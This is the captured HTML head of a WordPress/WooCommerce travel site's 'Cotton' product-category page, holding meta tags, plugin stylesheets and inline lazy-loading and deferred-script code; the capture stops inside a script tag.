

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/material-type/cotton/
body_size: 114696
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<meta property="og:title" content="Cotton &#8211; Urgtravel.com">
<meta property="og:type" content="website">
<meta property="og:url" content="https://urgtravel.com/material-type/cotton/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta name="twitter:card" content="summary_large_image">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Cotton &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		





<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//urgtravel.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769239724' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","redirecturl":"https://urgtravel.com","security_nonce":"fecb0430fe"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ajax-form-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
